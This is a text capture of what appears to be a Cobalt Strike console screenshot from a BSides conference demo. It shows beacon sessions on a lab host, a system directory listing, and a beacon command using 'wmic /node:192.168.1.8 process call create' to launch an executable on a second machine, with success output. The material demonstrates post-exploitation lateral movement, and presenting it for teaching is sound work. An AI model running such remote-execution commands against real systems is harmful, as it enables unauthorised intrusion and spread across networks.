 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.1.12 192.168.1.12 Batman BATMANCOM 168 10m
192.168.1.12 192.168.1.12 Administrator * BATMANCOM 5796 57ms
Event Log X Listeners X Beacon 192.168.1.12@4260 X Beacon 192.168.1.12@5796 X
07/16/2016 09:18 AM 352,256 XpsDocumentTargetPrint.dll
07/16/2016 09:18 AM 532,480 XpsGdiConverter.dll
07/16/2016 09:18 AM 1,699,840 XpsPrint.dll
07/16/2016 09:18 AM 260,608 XpsRasterService.dll
07/16/2016 09:18 AM 3,110,400 xpsservices.dll
07/16/2016 09:18 AM 4,014 xwizard.dtd
07/16/2016 09:18 AM 63,488 xwizard.exe
07/16/2016 09:18 AM 449,536 xwizards.dll
07/16/2016 09:18 AM 118,272 xwreg.dll
07/16/2016 09:18 AM 258,560 xwtpdui.dll
07/16/2016 09:18 AM 144,896 xwtpw32.dll
01/06/2017 11:25 PM <DIR> zh-CN
01/06/2017 11:25 PM <DIR> zh-HK
01/06/2017 11:25 PM <DIR> zh-TW
07/16/2016 09:18 AM 78,848 zipcontainer.dll
01/06/2017 11:24 PM 388,096 zipfldr.dll
07/16/2016 09:18 AM 30,720 ztrace_maps.dll
3649 File(s) 1,474,385,703 bytes
111 Dir(s) 52,760,670,208 bytes free
beacon> shell wmic /node:192.168.1.8 process call create "C:\windows\system32\turtle.exe"
[*] Tasked beacon to run: wmic /node:192.168.1.8 process call create "C:\windows\system32\turtle.exe"
[+] host called home, sent: 106 bytes
[+] received output:
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 3808;
ReturnValue = 0;
};
[BATMANCOM] Administrator */5796 last: 57ms
beacon>
BSIDES